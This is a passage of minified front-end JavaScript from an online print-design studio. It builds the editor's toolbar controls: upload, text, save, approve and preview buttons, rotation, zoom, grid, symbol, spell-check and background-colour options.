LINES"/>',h.appendChild(s),t.appendChild(h),t.appendChild(c),p.appendChild(t),this.helpfulMemoControls.appendChild(p),v=document.createElement("div"),v.className="part_one",u=document.createElement("div"),u.className="tab_penal",o=document.createElement("div"),o.className="fl_text2",a=document.createElement("div"),a.className="black_tex",a.innerHTML="<strong>COLOUR CALIBRATION :</strong> While we've done our best to accurately represent colour and texture, the colour calibration and resolution quality of computer monitors can vary considerably.",l=document.createElement("div"),l.className="img_thumb3",l.innerHTML='<img src="images/colour_thumb.jpg" width="132" height="36" alt="COLOR CALIBRATION"/>',o.appendChild(a),u.appendChild(o),u.appendChild(l),v.appendChild(u),this.helpfulMemoControls.appendChild(v),e=document.createElement("div"),e.className="part_one",e.style.border="none",y=document.createElement("div"),y.className="tab_penal",f=document.createElement("div"),f.className="fl_text2",f.style.width="100%",rt=document.createElement("div"),rt.className="no_black",rt.innerHTML="<span>Design Keywords:</span>"+oDesignKeywords,f.appendChild(rt),y.appendChild(f),e.appendChild(y),this.helpfulMemoControls.appendChild(e)},Toolbar.prototype.initUsualControls=function(){var f,h,u,s,t,l,n,c,r,o,i,e;oThis=this,f=oStudio.global.createDiv("AddImg"),f.className="upload_ipt",h=function(){if(oStudio.itemConfig.isStamp&&oStudio.itemConfig.isAutoSize)return!1;oStudio.backsideLocked||(oUpImgFrom=="def"?ga("imageupload","clicked","Default",1,!1):oUpImgFrom="def",oStudio.composition.HasImgUpload?window.open("/Studiov1/Upload.aspx?Type=ImageElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&FrameW="+oStudio.math.fullWidth+"&FrameH="+oStudio.math.fullHeight,"","width=820px,height=780px,resizable=0,scrollbars=1"):window.open("/Studiov1/Upload.aspx?Type=ImageElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&FrameW="+oStudio.math.fullWidth+"&FrameH="+oStudio.math.fullHeight+"&BasicColor="+oThis.color.substring(1),"","width=820px,height=780px,resizable=0,scrollbars=1"))},f.onclick=h,oStudioConfig.ShowAddImgCtrl&&(oStudio.isLiteVersion||this.usualControls.appendChild(f)),u=oStudio.global.createDiv("AddTxt"),u.className="upload_ipt add_text",s=function(){if(oStudio.backsideLocked)oStudio.msg.addUserMsg("Cannot Modify Backside For Orders Pending Release.");else if(oStudio.ui.elementManager.addTextElement(oStudio.itemConfig.textColor),sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""){sIsCustomReverse=="0"&&(oStudioConfig.ShowBackgroundColourCtrl?document.getElementById("divBackgroundImage").firstChild!=null&&document.getElementById("divBackgroundImage").firstChild.setAttribute("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"):document.getElementById("divBackgroundImage").firstChild.style.display!=="none"&&(document.getElementById("divBackgroundImage").firstChild.style.display="none")),document.getElementById("divTextEditor").style.display="block";var t="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",n="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)";document.getElementById("divTopInnerBorder").style.backgroundImage=t,document.getElementById("divRgtInnerBorder").style.backgroundImage=n,document.getElementById("divBotInnerBorder").style.backgroundImage=t,document.getElementById("divLftInnerBorder").style.backgroundImage=n,sIsCustomReverse=="1"&&oThis.removeApprovePopupFunc()}},u.onclick=s,oStudioConfig.ShowAddTextCtrl&&this.usualControls.appendChild(u),t=oStudio.global.createDiv("Text2Lines"),t.className="upload_ipt text2lines",l=function(){t.style.border="solid 2px #78AC3E",t.style.width="134px",t.style.height="47px",(oStudioConfig.PenTextRuleType==1||oStudioConfig.PenTextRuleType==2||oStudioConfig.PenTextRuleType==3)&&(n.style.border="0",n.style.width="138px",n.style.height="51px",oThis.text2Lines4Pen())},t.onclick=l,oStudio.itemConfig.allowText2Lines&&(oStudio.isLiteVersion||this.usualControls.appendChild(t)),n=oStudio.global.createDiv("Text5Lines"),n.className="upload_ipt text5lines",c=function(){n.style.border="solid 2px #78AC3E",n.style.width="134px",n.style.height="47px",(oStudioConfig.PenTextRuleType==0||oStudioConfig.PenTextRuleType==2||oStudioConfig.PenTextRuleType==3)&&(t.style.border="0",t.style.width="138px",t.style.height="51px",oThis.text5Lines4Pen())},n.onclick=c,oStudio.itemConfig.allowText5Lines&&(oStudio.isLiteVersion||this.usualControls.appendChild(n)),r=oStudio.global.createDiv("SaveTemplateBt"),r.className="upload_ipt save_design",o=function(){sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""?showSaveAsDialogue():showSaveAsDialogue()},r.onclick=o,oStudioConfig.ShowSaveDesignCtrl&&(oStudio.isLiteVersion||this.usualControls.appendChild(r)),i=oStudio.global.createDiv("OpenSavedDesign"),i.className="upload_ipt view_designs",e=function(){document.location="MyDesigns.aspx"},i.style.cursor="pointer",i.title="View Saved Designs",EventUtil.addEventHandler(i,"click",e),oStudioConfig.ShowViewDesignsCtrl&&(oStudio.isLiteVersion||this.usualControls.appendChild(i))};var fnDoneClicked=function(n){var i=1,t;if(oStudio.ui.elementManager.dpiWarning&&(i=confirm(oStudio.config.dpiPromptMsg)),i){t=oStudio.finalize(n);switch(n){case 0:t&&EventUtil.removeEventHandler(oPreview,"click",fnPreviewClicked);break;case 1:t&&EventUtil.removeEventHandler(oApprove,"click",fnApproveClicked)}}},fnPreviewClicked=function(){fnDoneClicked(0)},fnApproveClicked=function(){fnDoneClicked(1)};Toolbar.prototype.addApprovePopupFunc=function(){this.approve!=null&&(this.approve.setAttribute("class","fancybox"),this.approve.setAttribute("className","fancybox"),this.approve.setAttribute("href","#divAppDiag"),print123.core.event.clearHandlers(this.approve))},Toolbar.prototype.removeApprovePopupFunc=function(){this.approve!=null&&(this.approve.removeAttribute("class"),this.approve.removeAttribute("className"),this.approve.removeAttribute("href"),print123.core.event.clearHandlers(this.approve),print123.core.event.addHandler(this.approve,"click",function(){fnApproveClicked()}))},Toolbar.prototype.initNavControls=function(){var ii=function(){showSaveAsDialogue()},ri=function(n){document.all?document.all[n].style.visibility="hidden":document.getElementById&&(document.getElementById(n).style.visibility="hidden")},ui=function(n){document.all?document.all[n].style.visibility="visible":document.getElementById&&(document.getElementById(n).style.visibility="visible")},gt=0,yt=0,st=0,kt=0,nt,g,rt,u,r,t,dt,i,h,ot,ut,y,lt,k,p,e,ft,it,n,ct,c,v,b,d,w,a,pt,et,at,vt,l,tt,s,o;if(sIS_LITE_VERSION==0?(gt=0,yt=140,st=240,kt=-55):(yt=0,st=100,kt=-195),g=177,sCART_ITEM_ID==0&&sSIDE!="B"&&oStudio.composition.SideBRequired&&oStudio.composition.ItemUtil.AllowSidebUpdate?nt="btnNext.jpg":sIS_MYCARD_VERSION==1?nt="btnNext.gif":(g=253,nt="btnApprove.jpg"),st=0,rt=35,oStudio.isLiteVersion&&(g=177,nt="btnNext.jpg",rt=-35,sSHOW_SIDEB!=1&&(rt=-60)),u=document.createElement("a"),u.style.backgroundImage='url("/images/previous_btn2.png")',u.style.position="relative",u.style.left=0,u.style.top=0,u.style.width="137px",u.style.height="56px",u.style.display="inline-block",u.style.cursor="pointer",print123.core.event.clearHandlers(u),print123.core.event.addHandler(u,"click",function(){sSIDE==="B"?fnDoneClicked(2):fnDoneClicked(7)}),r=document.createElement("a"),r.style.backgroundImage='url("/images/preview_btn.jpg")',r.style.position="relative",r.style.left="40px",r.style.top="1px",r.style.width="115px",r.style.height="52px",r.style.display="inline-block",r.style.cursor="pointer",print123.core.event.clearHandlers(r),print123.core.event.addHandler(r,"click",function(){fnDoneClicked(0)}),t=document.createElement("a"),t.style.backgroundImage='url("/images/approve_btn.png")',t.style.position="relative",t.style.top=0,t.style.width="243px",t.style.height="56px",t.style.display="block",t.style.float="right",t.style.cursor="pointer",t.id="approveBtn",dt=this.elementsHasValue(),sSHOW_SIDEB==1&&sIsDocument==0&&(oStudio.composition.ImgCanvasBigURLSideB===""||oStudio.composition.ImgCanvasBigURLSideB===null)&&(sSIDE!=="B"||sSIDE==="B"&&!dt)||oStudio.itemConfig.allowText2Lines?sSIDE==="B"||oStudio.itemConfig.allowText2Lines?(t.href="#divAppDiag",t.className="fancybox",i=oStudio.global.createDiv("AppDiag"),i.style.display="none",h=document.createElement("p"),h.setAttribute("id","pText"),oStudio.itemConfig.allowText2Lines?(i.className="proceed_prompt",i.style.float="none",h.innerHTML="You are proceeding without<br>adding your logo/artwork!"):oStudio.itemConfig.isSaveTheDate?(i.className="proceed_prompt_995",i.style.float="none",h.innerHTML="You are proceeding without<br>choosing a design for the reverse!"):oStudio.itemConfig.isMummyContactCard?(i.className="proceed_prompt_995",i.style.float="none",h.innerHTML="You are proceeding without<br>choosing a design for the reverse!"):(i.className="proceed_prompt",i.style.float="none",h.innerHTML="You are proceeding without<br>choosing a design for the reverse!"),h.innerHTML+="<br/>",i.appendChild(h),ot=document.createElement("p"),ut=document.createElement("a"),ut.className="prompt_fwd",y=document.createElement("img"),y.style.width="259",y.style.height="60",y.src="images/return_to_studio.jpg",y.style.cursor="pointer",(sSIDE==="B"||oStudio.itemConfig.allowText2Lines)&&print123.core.event.addHandler(y,"click",function(){$j.fancybox.close()}),ut.appendChild(y),ot.appendChild(ut),(sSIDE==="B"||oStudio.itemConfig.allowText2Lines)&&i.appendChild(ot),lt=document.createElement("p"),k=document.createElement("a"),k.className="prompt_back",k.id="prompt_back",sSIDE==="B"||oStudio.itemConfig.allowText2Lines||(k.style.top="0px"),p=document.createElement("img"),p.style.width="208",p.style.height="54",p.src="images/proceed_anyway_btn.jpg",p.style.cursor="pointer",print123.core.event.addHandler(p,"click",function(){(document.getElementById("prompt_back").getAttribute("disabled")==null||document.getElementById("prompt_back").getAttribute("disabled")==!1)&&(document.getElementById("prompt_back").setAttribute("disabled","true"),fnApproveClicked())}),k.appendChild(p),lt.appendChild(k),i.appendChild(lt),this.navControlsBt.appendChild(i),print123.core.event.addHandler(t,"click",function(){$j.fancybox.open({src:"#"+i.id})})):print123.core.event.addHandler(t,"click",function(){fnDoneClicked(2)}):(print123.core.event.clearHandlers(t),sSHOW_SIDEB!=0&&(sSHOW_SIDEB!=1||sSIDE!=="B")&&sIsDocument!=1&&(sSIDE!=""||oStudio.composition.ImgCanvasBigURLSideB===""||oStudio.composition.ImgCanvasBigURLSideB===null)?sSHOW_SIDEB==1&&print123.core.event.addHandler(t,"click",function(){fnDoneClicked(2)}):print123.core.event.addHandler(t,"click",function(){(document.getElementById("approveBtn").getAttribute("disabled")==null||document.getElementById("approveBtn").getAttribute("disabled")==!1)&&(document.getElementById("approveBtn").setAttribute("disabled","true"),sRelFrom=="0"&&sIsDocument==1?oStudio.composition.SideB==null||oStudio.composition.SideB=="None"?fnApproveClicked():fnDoneClicked(2):fnApproveClicked())})),this.approve=t,e=document.createElement("ul"),e.style.width="570px",e.style.cssFloat="left",e.style.styleFloat="left",e.style.listStyleType="none",this.navControlsBt.appendChild(e),ft="left",oStudio.isLiteVersion?ft="right":(n=document.createElement("li"),n.style.cssFloat="left",n.style.styleFloat="left",n.style.width="130px",n.appendChild(u),e.appendChild(n),n=document.createElement("li"),n.style.cssFloat="left",n.style.styleFloat="left",n.style.width="180px",oStudioConfig.ShowPreviewCtrl?n.appendChild(r):n.innerHTML="&nbsp;",e.appendChild(n)),it=!1,n=document.createElement("li"),n.style.cssFloat=ft,n.style.styleFloat=ft,n.style.width="240px",n.appendChild(t),e.appendChild(n),sIS_MYCARD_VERSION==1&&(nt="btnApproveForMyCard.gif",g=143,ct=oStudio.global.createDiv("ApproveMyCard","absolute",257,rt+oStudio.offYControl,g,27),oStudio.global.createDivBt(ct,this.imgPath+nt,function(){fnDoneClicked(4)},"ApproveMyCard"),this.navControls.appendChild(ct),it=!0),sHAS_SAMPLE==1){c=document.createElement("div"),c.style.zIndex=1001,c.style.position="absolute",c.style.padding="20px",c.style.width="510px",c.style.height="300px",v=document.createElement("iframe"),v.setAttribute("width","510px"),v.setAttribute("height","300px"),v.setAttribute("scrolling","no"),v.setAttribute("frameborder","0"),v.src="/SamplesAddPopUp.aspx?ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID,c.appendChild(v),oSamplePopupControl=new print123.core.ui.ModalPopup(550,320,c,{closeButtonVisible:!1});var ti=170,ni="btn-freeSamples.jpg",bt=oStudio.global.createDiv("Sample","absolute",g,rt+oStudio.offYControl,ti,38);oStudio.global.createDivBt(bt,this.imgPath+ni,function(){oSamplePopupControl.open()},"Sample"),sSIDE!=="B"&&sISDOCHASBACKSIDE!=1&&(this.navControls.appendChild(bt),it=!0)}if(!oStudio.isLiteVersion){var wt=0,f=this.navControls.clientWidth/5-1,ht=document.createElement("ul");this.navControls.appendChild(ht),b=function(n){var t=document.createElement("li");t.style.width=(parseInt(f)+1).toString()+"px",t.appendChild(n),ht.appendChild(t),it=!0,wt+=1},sSIDE=="B",f=106,sSHOW_SIDEB==0&&(f=175),d=this.navControls.clientHeight,sSIDE!="B"&&(w=oStudio.global.createDiv("MoreDesigns","relative",0,0,f,d),w.style.cursor="pointer",w.title="More Designs",w.style.backgroundImage='url("/images/pallet.png")',sSHOW_SIDEB==0&&(w.style.backgroundImage='url("/images/pallet3.png")'),EventUtil.addEventHandler(w,"click",function(){fnDoneClicked(3)}),oStudioConfig.ShowMoreDesignsCtrl&&b(w)),a=oStudio.global.createDiv("Share","relative",0,0,f,d),a.style.cursor="pointer",a.title="Share",a.style.backgroundImage='url("images/Share_Button.jpg")',$j(a).css({"background-position":"0px 1px"}),sSHOW_SIDEB==0&&(a.style.backgroundImage='url("images/Share_Button3.jpg")'),EventUtil.addEventHandler(a,"click",fnShareClicked),pt=sDOC_ID==0?"designs/"+sDESIGN_ID.substring(0,6)+"/"+oStudio.composition.ImgSampleBigPath:"Customer-Designs/"+sDOC_ID.substring(0,7)+"/"+sDOC_ID+"-"+oStudio.composition.DocKeyCustomer+"-AB.jpg?"+Math.floor(Math.random()*1e8),et=window.document.URL.split("_"),oStudio.itemConfig.isPen?et[0]=window.location.protocol+"//"+window.location.host+"/personalised-pens":oStudio.itemConfig.isStamp&&(et[0]=window.location.protocol+"//"+window.location.host+"/rubber-stamps"),at=document.createElement("a"),at.appendChild(a),oStudioConfig.ShowShareInstructionsCtrl&&b(at),vt=function(){oHelpPopupControl.open()},l=oStudio.global.createDiv("Instructions","relative",0,0,f,d),l.style.cursor="pointer",l.title="Instructions",l.style.backgroundImage='url("/images/book_icon.png")',sSHOW_SIDEB==0&&(l.style.backgroundImage='url("/images/bool_icon3.png")'),EventUtil.addEventHandler(l,"click",vt),oStudioConfig.ShowShareInstructionsCtrl&&b(l),sSHOW_SIDEB==0?l.style.width=f+1:(tt=document.getElementById("txtOutInSideIDs").value,s=oStudio.global.createDiv("SideALink","relative",0,0,f,d),s.title=oStudio.composition.SideA,sSIDE==="B"?(s.style.cursor="pointer",EventUtil.addEventHandler(s,"click",function(){fnDoneClicked(2)}),s.style.backgroundImage=tt==="S"?'url("/images/studio_outside_btn.png")':'url("/images/studio_front_solid.png")'):s.style.backgroundImage=tt==="S"?'url("/images/studio_outside_btn_active.png")':'url("/images/studio_front.png")',b(s),oStudio.composition.ItemUtil.AllowSidebUpdate&&(o=oStudio.global.createDiv("SideBLink","relative",0,0,f+1,d),o.title=oStudio.composition.SideB,sSIDE!=="B"?(o.style.cursor="pointer",EventUtil.addEventHandler(o,"click",function(){fnDoneClicked(2)}),o.style.backgroundImage=tt==="S"?'url("/images/studio_inside_btn.png")':'url("/images/studio_back.png")'):o.style.backgroundImage=tt==="S"?'url("/images/studio_inside_btn_active.png")':'url("/images/studio_back_ghosted.png")',b(o))),it||(this.navControls.className=""),ht.style.width=(f+1)*wt+"px"}},Toolbar.prototype.createHelpPopup=function(){var n=document.createElement("div"),r,t,i;n.style.zIndex=1001,n.style.position="absolute",n.style.padding="20px",n.style.width="870px",n.style.height="520px",r=document.createElement("img"),r.src="/AjaxStudio/img/toolbar/StudioHelp-v1-header.jpg",n.appendChild(r),t=document.createElement("div"),t.style.width="870px",t.style.height="450px",t.style.overflow="auto",n.appendChild(t),i=document.createElement("img"),i.src="/AjaxStudio/img/toolbar/help text.jpg",t.appendChild(i),oHelpPopupControl=new print123.core.ui.ModalPopup(910,580,n,{closeButtonVisible:!0})},Toolbar.prototype.initFormatControls=function(){EventUtil.addEventHandler(document,"mousedown",function(){oThis.closeAllDropdownLists()}),oStudioConfig.ShowFontStyleCtrl&&oStudioConfig.FontStyleList.length>0&&this.initFontList(),oStudioConfig.ShowFontSizeCtrl&&oStudioConfig.MinFontSize>0&&oStudioConfig.MaxFontSize>0&&this.initFontSizeList(),oStudioConfig.ShowFontColourCtrl&&oStudioConfig.FontColourList!=""&&(!oStudioConfig.IsSingleColour||oStudio.itemConfig.isCreateYourOwn&&oStudioConfig.IsSingleColour)&&this.initColorList(),oStudioConfig.ShowBoldItalicCtrl&&(this.initBoldButton(),this.initItalicButton()),oStudioConfig.ShowUnderlineCtrl&&this.initUnderlineButton(),oStudioConfig.ShowAlignOptionsCtrl&&this.initAlignButtons(),oStudioConfig.ShowGridCtrl&&this.initGridButton(),oStudioConfig.ShowRemoveCtrl&&this.initRemoveButton(),oStudioConfig.ShowBackgroundColourCtrl&&this.initBackgroundColourPicker(),oStudioConfig.ShowSpellCheckCtrl&&this.initSpellCheckButton(),oStudioConfig.ShowSymbolCtrl&&this.initSymbolButton(),oStudioConfig.ShowZoomOptionsCtrl&&this.initZoomButtons(),oStudioConfig.ShowHelpCtrl&&this.initHelpButton(),oStudioConfig.ShowBorderCtrl&&this.initBorderList(),oStudioConfig.ShowAutoSizeCtrl&&(this.initAutosizeList(),oStudio.itemConfig.isAutoSize?this.turnAutoSizeOn():this.turnAutoSizeOff()),oStudioConfig.ShowRotationCtrl&&this.initRotationButtons(),!oStudioConfig.ShowAddImgCtrl||!oStudioConfig.ShowImageRotationCtrl||oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen||this.initImgRotationButton()},Toolbar.prototype.initImgRotationButton=function(){var s=this,t=oStudio.global.createDiv("ImgRotationCtrl","relative",0,0,165,30),h,o,u,e,r;t.className="control",t.style.marginTop="5px",t.style.float="right",t.style.cssFloat="right",t.style.marginRight="20px",t.style.display="none",t.setAttribute("name","20");var f=oStudio.global.createDiv("ImgRotationDispBox","relative",0,0,164,22),i=oStudio.global.createDiv("ImgRotationDisplay","relative",0,0,146,16),n=oStudio.global.createDiv("ImgRotationDrop","relative",0,22,220,60),c=function(){s.closeAllDropdownLists(),n.style.visibility=n.style.visibility==="visible"?"hidden":"visible"};f.style.float="left",oStudio.global.createDivBt(f,this.imgPath+"fontListBg.png",c,"This will rotate image"),EventUtil.addEventHandler(f,"mousedown",oStudio.global.stopEventPropagation),i.className="title",i.style.float="left",i.style.cssFloat="left",i.title="This will rotate image",i.innerHTML="Rotate Image",n.style.backgroundColor="#FFFFFF",n.style.border="solid 1px #000000",n.style.visibility="hidden",n.style.padding="hidden",n.style.zIndex=9,EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),h='<div class="slider-wrapper slider-primary"><div class="ui-slider ui-slider-horizontal ui-widget ui-widget-content ui-corner-all slider-primary"><div class="ui-slider-range ui-widget-header ui-corner-all ui-slider-range-min"></div><span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0"></span></div></div>',o=$j(h),o.appendTo(n),u=document.createElement("span"),u.setAttribute("class","slider-countbox"),u.innerHTML="Rotate: 0&#176;",n.appendChild(u),e=function(){s.closeAllDropdownLists();var n=parseInt(u.innerHTML.replace("Rotate:",""));isNaN(n)&&(n=0),oStudio.ui.elementManager.rotateImg(n)},r=document.createElement("input"),r.type="button",r.value="OK",r.setAttribute("class","slider_submit"),EventUtil.addEventHandler(r,"click",e),n.appendChild(r),f.appendChild(i),t.appendChild(f),t.appendChild(n),this.controls.img_rotation=t,this.dropdownLists.push(n),this.formatControls.appendChild(t)},Toolbar.prototype.initRotationButtons=function(){var u=function(){oStudio.ui.elementManager.rotateLeft()},f=function(){oStudio.ui.elementManager.rotateRight()},n=oStudio.global.createDiv("RotationCtrl","relative",0,0,150,30),t,i,r;n.className="control",n.style.float="right",n.style.cssFloat="right",n.style.marginRight="20px",n.style.marginTop="5px",n.setAttribute("name","19"),t=oStudio.global.createDiv("RotationDisplay","relative",0,6,80,16),t.style.float="left",t.style.cssFloat="left",t.style.marginRight="3px",oStudio.global.createDivBt(t,"/images/RotateText.gif",null,""),n.appendChild(t),i=oStudio.global.createDiv("RotateLeft","relative",0,0,30,30),i.style.float="left",i.style.cssFloat="left",i.style.marginRight="6px",oStudio.global.createDivBt(i,"/images/RotateLeft.png?20140911",u,"Left"),n.appendChild(i),r=oStudio.global.createDiv("RotateRight","relative",0,0,30,30),r.style.float="left",r.style.cssFloat="left",oStudio.global.createDivBt(r,"/images/RotateRight.png?20140911",f,"Right"),n.appendChild(r),this.controls.rotation=n,this.formatControls.appendChild(n)},Toolbar.prototype.initHelpButton=function(){var n=oStudio.global.createDiv("Help","relative",0,0,22,24),t;n.className="control",n.setAttribute("name","16"),t=function(){oHelpPopupControl.open()},oStudio.global.createDivBt(n,this.imgPath+"helpStudio.gif",t,"Help"),this.controls.help=n,this.formatControls.appendChild(n)},Toolbar.prototype.initZoomButtons=function(){var r=function(){oStudio.ui.zoomIn(),oStudio.ui.grid.childNodes.length>0&&(oThis.onRemoveGridClick(),oThis.onAddGridClick())},u=function(){oStudio.ui.zoomOut(),oStudio.ui.grid.childNodes.length>0&&(oThis.onRemoveGridClick(),oThis.onAddGridClick())},t=oStudio.global.createDiv("ZoomCtrl","relative",0,0,50,24),n,i;t.className="control",t.setAttribute("name","15"),n=oStudio.global.createDiv("ZoomIn","relative",0,0,24,24),n.style.float="left",n.style.cssFloat="left",n.style.marginRight="2px",oStudio.global.createDivBt(n,this.imgPath+"zoomIn.gif",r,"25% Larger"),t.appendChild(n),i=oStudio.global.createDiv("ZoomOut","relative",0,0,24,24),i.style.float="left",i.style.cssFloat="left",oStudio.global.createDivBt(i,this.imgPath+"zoomOut.gif",u,"25% Smaller"),t.appendChild(i),this.controls.zoom=t,this.formatControls.appendChild(t)},Toolbar.prototype.initSymbolButton=function(){var u=oStudio.global.createDiv("SymbolCtrl","relative",0,0,30,24),f,s,e,r,t,i,h;u.className="control",u.setAttribute("name","14");var o=oStudio.global.createDiv("SymbolBt","relative",0,0,30,24),n=oStudio.global.createDiv("SymbolDropBox","absolute",0,25,200,220,2),c=function(){oThis.closeAllDropdownLists(),n.style.visibility=n.style.visibility==="visible"?"hidden":"visible"};for(oStudio.global.createDivBt(o,this.imgPath+"SpecialChars.gif",c,"Special Characters"),EventUtil.addEventHandler(o,"mousedown",oStudio.global.stopEventPropagation),n.style.backgroundColor="#FFFFFF",n.style.border="solid 1px #000000",n.style.visibility="hidden",n.style.zIndex=9,f=document.createElement("table"),f.cellPadding="0px",f.cellSpacing="2px",s=document.createElement("tbody"),r=0;r<oStudio.config.symbols.length;r++)r%8==0&&(e=document.createElement("tr"),s.appendChild(e)),t=document.createElement("td"),t.style.cursor="pointer",t.className="symbolOption",t.id="SymbolCell_"+r,e.appendChild(t),i=document.createElement("div"),i.id="SymbolDiv_"+r,i.style.width="20px",i.style.paddingTop="3px",i.style.height="20px",i.style.overflow="hidden",i.innerHTML=oStudio.config.symbols[r],t.appendChild(i),h=function(){var i=EventUtil.getEvent(),t=Number(i.target.id.split("_")[1]);oStudio.ui.elementManager.insertSymbol(oStudio.config.symbols[t]),n.style.visibility="hidden"},EventUtil.addEventHandler(t,"click",h),EventUtil.addEventHandler(t,"mousedown",oStudio.global.stopEventPropagation);f.appendChild(s),n.appendChild(f),u.appendChild(o),u.appendChild(n),this.controls.symbol=u,this.formatControls.appendChild(u),this.dropdownLists.push(n)},Toolbar.prototype.initSpellCheckButton=function(){var n=oStudio.global.createDiv("SpellCheck","relative",0,0,80,24),t,i;n.className="control",n.setAttribute("name","13"),t=function(){EventUtil.removeEventHandler(window,"focus",t),oStudio.ui.elementManager.updateTextElementValues()},i=function(){for(var f=[],s=0,c=document.getElementById("divTextEditor"),h=c.childNodes.item(1),o=h.childNodes.item(0),u,r,e,i,n=0;n<o.childNodes.length;n++)if(u=o.childNodes.item(n),u.id.indexOf("divElementContainer_")==0)for(r=0;r<u.childNodes.length;r++)e=u.childNodes.item(r),e.id.indexOf("txtElement_")==0&&(f[s]=e.id,s++);for(i="",n=0;n<f.length;n++)i+=f[n],n<f.length-1&&(i+=",");i!==""?UltimateSpells[sSPELL_CHECK_ID].SetControlIdsToCheck(i):UltimateSpells[sSPELL_CHECK_ID].SetControlIdsToCheck("divTextEditor"),UltimateSpells[sSPELL_CHECK_ID].ShowSpellDialog(),EventUtil.addEventHandler(window,"focus",t)},oStudio.global.createDivBt(n,this.imgPath+"SpellCheck.gif",i,"Spell Check"),this.controls.spellcheck=n,this.formatControls.appendChild(n)},Toolbar.prototype.initRemoveButton=function(){var n=oStudio.global.createDiv("DeleteBt","relative",0,0,70,24),t;n.className="control",n.setAttribute("name","11"),t=function(){oStudio.ui.elementManager.clear()},oStudio.global.createDivBt(n,this.imgPath+"delete.gif",t,"Clear Text / Remove Image"),this.controls.removebutton=n,this.formatControls.appendChild(n)},Toolbar.prototype.initGridButton=function(){var t=this,n;this.onAddGridClick=function(){var f=oStudio.math.fullWidth,e=oStudio.math.fullHeight,o=.125*72*oStudio.math.bigResOverScreenRes*oStudio.ui.scale,u=0,r=0,i;do i=oStudio.global.createDiv("oGridLine","absolute",u,0,1,e),i.style.backgroundColor="#b7ffbe",i.style.overflow="hidden",oStudio.ui.grid.appendChild(i),u+=o;while(u<Math.round(f));do i=oStudio.global.createDiv("oGridLine","absolute",0,r,f,1),i.style.backgroundColor="#b7ffbe",i.style.overflow="hidden",oStudio.ui.grid.appendChild(i),r+=o;while(r<Math.round(e));EventUtil.removeEventHandler(n,"click",t.onAddGridClick),n.title="Remove Grid Lines",n.style.backgroundImage="url("+t.imgPath+"gridOn.png)",EventUtil.addEventHandler(n,"click",t.onRemoveGridClick)},this.onRemoveGridClick=function(){if(oStudio.ui.grid.hasChildNodes())while(oStudio.ui.grid.childNodes.length>=1)oStudio.ui.grid.removeChild(oStudio.ui.grid.firstChild);EventUtil.removeEventHandler(n,"click",t.onRemoveGridClick),n.title="Grid Lines - Alignment Tool",n.style.backgroundImage="url("+t.imgPath+"gridOff.png)",EventUtil.addEventHandler(n,"click",t.onAddGridClick)},n=oStudio.global.createDiv("Grid","relative",0,0,53,22),n.className="control",n.setAttribute("name","10"),this.controls.grid=n,oStudio.global.createDivBt(n,this.imgPath+"gridOff.png",this.onAddGridClick,"Grid Lines - Alignment Tool"),this.formatControls.appendChild(n)},Toolbar.prototype.initBackgroundColourPicker=function(){var f=this,t=oStudio.global.createDiv("BackgroundColourControl","relative",0,0,165,22),r;t.className="control",t.style.marginTop="5px",t.setAttribute("name","12"),r=oStudio.global.createDiv("BackgroundColourDispBox","relative",0,0,164,22),r.style.float="left";var i=oStudio.global.createDiv("BackgroundColourBoxDisplay","relative",0,0,122,16),n=oStudio.global.createDiv("BackgroundColourBoxDisplayColour","relative",0,0,16,16),u=function(){Number(oStudio.composition.ItemColorNo)>2?($j(t).colpick({customBtnText:"Remove Background",onBeforeShow:function(){var n="ffffff";sSIDE=="B"?oStudio.composition.CustomiseBGColorSideB!=null&&oStudio.composition.CustomiseBGColorSideB!=""&&(n=oStudio.composition.CustomiseBGColorSideB.substring(1)):oStudio.composition.CustomiseBGColor!=null&&oStudio.composition.CustomiseBGColor!=""&&(n=oStudio.composition.CustomiseBGColor.substring(1)),$j(this).colpickSetColor(n)},onShow:function(n){return $j(n).fadeIn(500),!1},onHide:function(n){return $j(n).fadeOut(500),!1},onSubmit:function(t,i,r,u){var e,f,s,o;if($j(u).colpickHide(),e=document.getElementById("divBackgroundImage").firstChild,typeof e=="undefined"||e.tagName!="IMG")return alert("Error!"),!1;f="#"+i,$j(n).css("background-color",f),f=="#ffffff"?(n.style.border="solid 1px #000000",n.style.width="14px",n.style.height="14px"):(n.style.border="",n.style.width="16px",n.style.height="16px"),sSIDE=="B"?oStudio.composition.CustomiseBGColorSideB=f:oStudio.composition.CustomiseBGColor=f,e.style.backgroundColor=f,e.setAttribute("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"),e.style.display="",oStudio.backsideLocked||sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""&&(s="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",o="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)",document.getElementById("divTopInnerBorder").style.backgroundImage=s,document.getElementById("divRgtInnerBorder").style.backgroundImage=o,document.getElementById("divBotInnerBorder").style.backgroundImage=s,document.getElementById("divLftInnerBorder").style.backgroundImage=o)},onCustomSubmit:function(t,i,r,u){var f,e,o;if($j(u).colpickHide(),$j(n).css("background-color")=="rgba(0, 0, 0, 0)")return!1;if(f=document.getElementById("divBackgroundImage").firstChild,typeof f=="undefined"||f.tagName!="IMG")return alert("Error!"),!1;o=Math.floor(Math.random()*1e8),sSIDE=="B"?(oStudio.composition.CustomiseBGColorSideB="",e=oStudio.composition.ImgCanvasBigURLSideB):(oStudio.composition.CustomiseBGColor="",e=oStudio.composition.ImgCanvasBigURL),e!=""?(f.style.backgroundColor="",f.setAttribute("src",e+"?"+o)):f.style.display="none",$j(n).css("background-color","")}}),f.closeAllDropdownLists()):oStudio.msg.addUserMsg("No Other Color Options Available.")};oStudio.global.createDivBt(r,this.imgPath+"fontListBg.png",u,"This will change the entire background colour"),i.className="title",i.style.float="left",i.style.cssFloat="left",i.title="This will change the entire background 